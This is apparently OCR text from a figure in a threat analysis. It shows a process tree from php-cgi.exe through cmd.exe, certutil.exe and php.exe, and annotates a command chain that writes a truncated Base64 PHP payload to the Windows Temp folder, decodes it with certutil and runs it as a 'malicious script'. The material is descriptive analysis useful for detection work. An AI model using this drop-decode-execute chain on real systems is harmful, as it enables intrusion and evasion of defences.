 4
10
2
1
php-cgi.exe CGO
cmd.exe
certutil.exe
php.exe
cmd.exe /s /c "echo
PD9waHAKJG0gP………XI6ICIuJHJvd1swXS4i
XG4iOwo=> C:\Windows\Temp\[redacted].b64
&& certutil -decode
C:\Windows\Temp\[redacted].b64
C:\Windows\Temp\[redacted].php >nul 2>&1 &&
php C:\Windows\Temp\[redacted].php 2>&1"
certutil -decode
C:\Windows\Temp\[redacted].b64
C:\Windows\Temp\[redacted].php
php C:\Windows\Temp\[redacted].php
Writing Base64 encoded
script to disk
Decoding Base64 file
using certutil
Executing malicious
script